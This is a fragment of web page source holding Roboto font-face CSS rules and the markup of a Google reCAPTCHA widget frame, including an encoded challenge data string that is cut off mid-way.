  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nZTBFa9q3Ur5773i-wUVfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nZTBFa9q3Ur5773i-wUVfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nZTBFa9q3Ur5773i-wUVfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5R7w5fDqcKPwpMBXgTCl8KBwowiwoRSwq/CiMKYw5rDilRJazBKw4hFG3wvRCPDncKgwqt4QUNWc3kbwr3CnGnDk3zDlgnCtj/Do8KSUCoFw7HDpB1Uw4HChcOYAgbDv8OXeMK8wox3SsK4w6pVOD7Dvm7DnV7DsFpXwoJ/w6crVMK/[base64]/CusOzwpDDvRVIw4zCjcOCIRdAwrwsw6sJOQ/DslB/IcOVwoNywo/Dsx9rwpNVXcOlUMKlwrLCn8KBwrDCsU88wqJewo/CkMO6wrjDs37Dk8OaPMK1wqzCrCxSK0YsDgfCr8K7wpllw7BawrE1DsKpPMKmwoTDnBXCmyI1w6xbNUvDucKEwolSaEpPCcKVwpsbacOHQH5Jw6ASwqBFGy3CjsOfw5/CucOBHRxUw4TDpcKewpzDqRzDjGTDhVvCocODw4Vgw7w0w6fDvwjCjg4Dwq8nWwTDiMK7Mh7DoMKlDg3Cr8OEdsKeSRzDg8Kuw6HCjXA5M8O0w4LCmx85w7xLwrjDgDQ7w5o8cjNofcOvwrlDw5AKw6crA2R7w78+wqVCVGgSB8O0w6TDqmBew4lNVwgcZl/DvMKjw5NUe8OTJMOlMcORKcKswrHChzkHw4nCkcKrDsKDw6FFGsOjXxFSEENrwqR0wrJ9EMO7J1fDjxwFCcOlwq/DmcK3w4g/DybDmcOvQ2hdN8Kowp/CmsK3w4rDucOWwpXDscOiw4HChV5Sf8KpwpkNezwFw5vDnh7DrcOUw63DosOrccOgwrzCvMKAwoHCjQ5uwrk3f8O0woNmwqJgw4jDrMOxJ1vCkVrCvgBIwpQBEcORwpvDm8KEY8Orw63CqsKAw75+ADXDgMKFwq/CqMOdRVvDuFNPwpjDviMSw6/Cln/CgElHcGNHQMOeB1l6VGvDs37Cv8OAwpHDksOzI3TCuHDClhI6ewTCosOQw5xzw6p1w6tfwr9yQzbCqSnDvMO2Y8OdH8KjZQYvwrPCsXciw5jCtS7CncKHdsOQVTHCuMKOwpvDuMK0w7g3w5TCgsOWwrfCnUliw7JlL1zDkMK/w7LCncKmaAdbMQonwrcafsKWwpdsCcOrwpjDl8OjwoTDhMKlw7NYw7PDpcONw5xDwp5ywq3CtSkiWcK7UxA1wrbDhcKSwolKw7Jtw4zDlQgme8KPPcOwFmoBI39EFGoZRjrCmQfDkSHCicKxwpQswrLDvcO5cEI5YwFewqEqD8OLwpXDhsOCw6lpd8KCw5w/[base64]/DhsKkwoPDg3M6G8OqwqLDkcOFw6MiOQcrRcO5w7jDvhtbw6t5w5PDlkVVwrLDtVrCtMKdw6jDucOPwpTCv8KTXcOmB8KRcsOpw5RxwqtCw4J6w5fCl8O1w7QCUMKAeETCuQ/CuR3DmcK9wpfCi2bClsKXWQ1SQSHCkBHDgsOeFMKQeVHCg8KuCyMjdMOAVXPCjsKPHMOww4dhe0wzw7XDi8KvwpXDgSkbwqzDk8K9LsKRK8OAXhHDhUFCdB/Dqk3ChBTDnAA0wr5HLsOlw6d2N8OMc8KKDMOWwqpqDRfDgcK2w6V6HcOVwq1swp3CmBZbw6TDjxxuRFAHJBPCicKUw4tzwovDucO7w4RTw7/[base64]/ATTChMKFwq8DHsOnwq58woYywqo4X8K4wrLCnMOISBBZOsOCwrpAw4rDiQhnNsOnakLCmcK9EMKDYsKIw7IXw59XT8OYPMKxFMOKw4/DqsKOw4jCg8K1ehzCpMOVwrEcw67DpFFmwpt8woPDoxlcwqrCpnlbwrvDssKIBxUkAMOxw6tvMHPDo3zDtMK8wpUBwrrCk1/Ct8Kxw500eAdWwooEw7zDm8KaXMKiwq/Dh8K/w7MfwobCg8OFwr8TKMKnwok6w4zCiiEUN1o6w43DuSV6w7jCssOkJcOZwrgZL8OUccK9wooLwp3CpcK/[base64]/HABTwplVFsO3woBMw7Qww7nChUs1G8Owwp1dw4cZw4nCu8OEwovCmcOzTsKgYRUgw4d/[base64]/[base64]/woPDtcKRC8O/w7NHw5Utw5VtDcOxwqvCrsKBw4rCtMOCwowCLsOXHUjCmXtqwp40w4ptBsKcBApnECTClcKMGQhSQ2k6wpVewpnCoijCrXBOwog/L8OzaMOywpdTScKBGCMowq3CoMKBTsOYwprDonx6HcOSw63Cm8KtTSnDpMOEQcOfw6LDlMOsJ8OZC8KGwoTDlSwaw4wDwoTCumpBXMKxWitMw5zCvi/Do8OjIMOPX8OLwo/CgsOyVsKBw7zDhMKzwo9KWHAFwp/CscKEw6pEQsOWXMKRwqxxfMKbwr54w6TClMKqV8OLw7DDssKXE37Doi/Du8KKw4DCmcO6bXNcFMOQYMOJwoMIwqg4L207JjRfw7bCp23CvMK7WSXDiBHCuH0wDlnDoy9fJ8KQfsOjMkjCm3fDpMKKwot/wqMNDAbCksKtw4w7LGnCp0jDkFN+NsOTw57DgAhjw5fCmsOSFGg0w6PCmMKkTV/CiCgOw6dwUMKNbsK7w6PDnFHDn8K1wrvCucKRw6BpbMOowrvCtFMYw77Dg8OVXhnChzAfBjnDlnzDucOGwrFEdzjDlEjDmsOHw545w5nDiTjDqwwZwojCuCvDhsOKIVp7RTTCvGTDgcOewp3DsMKAZWjDtn/DnMOEFsOmw6XCp0NHw7EIZcK4UVAvLMOgw4h9wqfCkEtNY8KUDgxlw57DsMKiwqXDssKpwpfCqMKGw5gAKcKWwpBYwpfCrsKvOE8cw5/DnMKbwr7Cq8K6GcKSw6UNGF9ow50dwoR7CFdUw7MJKsKLwoMsBA7DpB5lTHjCm8KkwpbDgMOqwp9gMEHCpzvCnRXDocO1PAHCnjDCucKHw7NmwpnDisKsesKYwrIjNz5iw43Ds8KAYhRJKcOBO8ORJlfCm8O4wrV5NMOSQDcqw5bCgMO0Q8OzwofChl/[base64]/[base64]/Cv1FvVcOkwq3DpcOqw4zCoCh0woYdNCPDkQ7CsErDk8ONZCZiw5XDusOBw4rDgMK1wpTCp8OrLA7CgMOdw5nDqFYowqfCl1XClcOrd8K/wpbCkcKgZSHDmXvCi8KEHcK4wprCrjhmw5DCvcKkw4tUD8KVQVLCtMKlZ057w5/DiQNIX8O6wqJWesOow7NWwo80w5McwqoCb8KFw7zCjsK3wpvDh8OhAE/DrHrDvUPChRlhwpTCvXkOXcKaw4N3Y8KqPn8nBmFhCsO6woPDl8K5w77DqsKwc8KGJVkbbMObZi1OwrfDosO6wp7CoMKiw7xaw4BNcsKCwpjClDnClX4Wwq8Jw5wUw6HDpGA+FhdYw59hwrPDtsK4dxUuVMO+wp4KIEoEwookw6ZTOgwpwpfDuWfDqUgybMKJbQ/Ct8O6KXBdMFzDocKOwqXClSgvUcOnwqbCjDxQDWHDqxTDu0clwolyAcKew5DDmcKjBjwTw5PCrCXChQ57wpZ/w4PCtGQLTRgBw6DCs8K4NcKxVgXCjVjDvsKiwpLCsk5KVsKYQSjDlwjClcOTwrtGbDHCrMKFRx8IJyjDocOZwp5Dw5/[base64]/wqZWQz/CgB/Dr8OMUQt2w6Jyw6ZWwpJjw6DCvcOHccOKw6/DsMOZBQk9wrEXwqIoV8OnWnlLw4wLwqbCs8KWIw1QAMKQw6/Ch8O5w7PCpRh9FcO0KsKAQzEgVmTCtkkYw7TDs8OIwrnChMOAwpbDqsKtwqcTwrjDt0Qowoh/JwBXGsKpwo/DgX/CnyzCiHJnw7LCksKMB1rCv3lAMUzDq1TCsU1dwpxmwpjCnsKNwpjDmw7DqcKAwqvDqcOSw5FOasOZLcO0TQ5WJyEmQ8KWwpZnwoJRw5kpw6YxwrI6w4wzwq7DicOAUHJ4wp9iPh3DsMKECcKvw4rCv8KjOcOAFCXCnCDCgsKlGBvCnsK/wpnCsMOsfMOvf8O5I8OGFRvDq8KaEB8qwrRkMMOEw6EvwoXDscKpGRhdw74OQcK9VMK2ESHCkWHDosKwI8ODXsOoXMKDQmd/w60pwpp/w7lUfcKLw5XCm0LDsMO/w7bCvcKbw7bCscKsw6rCksO+w53DijFETFJIU8O9wohLdCvCmiLDpHHCuMKDFcO7w7o+bcKHNMKva8KhVWFXC8OXNX52FzjCnzjDnBJbMcOGw7LDtMKtwrVLEy/Dl3Ydw7PDuDnDgXZrwozDoMK0EzzCm23CrcOFKHTDllzCs8OwEsOpVMOtw6PDnMOCw4g8w6/Cn8KOUDzChGPDn0XCgxBhw7nDoRNWZHdUJcODfMOqw77DrMOVQcOYwrcVOcKpwrTDn8KIw4LDh8K/[base64]/w6seQnHCvRvDocKTw6PDqsO/NAZefmFcJUDDhw3Crj/Dlk5ww5rCk1/ClAPCssK+w4c8wrYOaGFpesO6wqPDjTIowqzDvx5AwrzDoH1Yw4Igw6ddw48KwpfCosOMAMOlwoxaZSx+w4zDnnTDv8KxTytgwovCuDcyHcKDFx4+HA1cMcOSwpnDh8KIYMObwpzDggPDoCLCiwAWw7rDqgzDgBPDp8O3cnZ/wrbCtEXDkXvClsK3aisrVsK9w6kTCy3DlcKIw7DCqMKTV8OBwpk2elwIECfCnCTDhsOiKMKQbHnDrG9ZesKEwpFow4hMwqXCpsOxwrLCgMKSMMOVYBLCpMOLwpfCv0BHw6RrFcKDw6l5ZsOXCVzDj1LDpwgEMMK1bV7DicKwwq/[base64]/Dx9xwpfCisOYw5kUw43CssKOBznDoQ3DtU/CiMO9ccOiw4how60Ewr9rw6A8w4QVw53DtsKtasO8w4nDjMKhFcKIYsKNCsKzVMOXw4/Ck3I6w6wSw4A4w4XDrkHDoQfCtQDDg0/Dtl/[base64]/w5fDsMK1Z1YQHcOQw4tBwoPCj11qw6fDkMOywpTDh8Kzw5vCh8OoHcO6woUYwoN8wrlPw5PCqzcIw4fCqArDr0bDvRRIcsOqwp1fw70ODsOewqnDmMKweQjCiA8GSgTCvcO7McOjwpjDjATCkn4JYMO/w7t4w5IONiQawozDhcKResO7UsKxwptGwrfDoz/Dg8KhPj7DqgHCqsKjw4JVPjTDsWZuwoRWw4AfNEjDrMOLw75LPXPCuMKPYS7DgGgRwqHCnB7Cp0rCoDMOwqDDnzPDnwQ5LEZ3w7rCsCLCm8